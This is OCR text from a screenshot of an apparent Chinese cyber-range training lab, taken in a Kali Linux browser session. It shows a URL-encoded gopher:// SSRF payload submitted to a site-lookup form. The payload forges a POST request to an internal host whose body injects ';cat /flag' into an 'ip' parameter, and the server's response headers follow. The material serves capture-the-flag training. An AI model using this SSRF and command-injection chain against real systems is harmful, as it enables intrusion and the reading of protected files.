 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000175d)
Send CtrlAltDel
192.168.5.8:8080/#
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
请输入要查询的网站
提交
网站gopher://172.72.23.24:80/_%50%4f%53%54%20%2f%20%48
%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20
%31%37%32%2e%37%32%2e%32%33%2e%32%34%0d%0a%43
%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%20%61%70
%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77%77%77
%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65
%64%0d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67
%74%68%3a%20%32%32%0d%0a%0d%0a%69%70%3d%31%32
%37%2e%30%2e%30%2e%31%3b%63%61%74%20%2f%66%6c
%61%67 的快照如下：
HTTP/1.1 200 OK
Date: Mon, 23 Sep 2024 11:12:20 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 2091
Content-Type: text/html;charset=utf-8